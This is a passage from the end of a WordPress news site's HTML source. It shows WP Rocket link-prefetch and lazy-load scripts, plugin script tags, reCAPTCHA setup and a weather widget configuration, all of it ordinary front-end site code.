		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1762430150' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762430150' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[28.39999999999999857891452847979962825775146484375,83.2000000000000028421709430404007434844970703125],"today_humidity":38,"today_wind_speed":[2,1.3000000000000000444089209850062616169452667236328125],"today_min":[28.39999999999999857891452847979962825775146484375,83.2000000000000028421709430404007434844970703125],"today_max":[28.39999999999999857891452847979962825775146484375,83.2000000000000028421709430404007434844970703125],"today_clouds":1,"current_unit":0,"forecast":[{"timestamp":1763272800,"day_name":"Sun","day_temp":[30,86],"owm_day_index":0},{"timestamp":1763337600,"day_name":"Mon","day_temp":[30,86],"owm_day_index":6},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,87],"owm_day_index":14},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":22},{"timestamp":1763596800,"day_name":"Thu","day_temp":[31,88],"owm_day_index":30}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[13553]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763273611 -->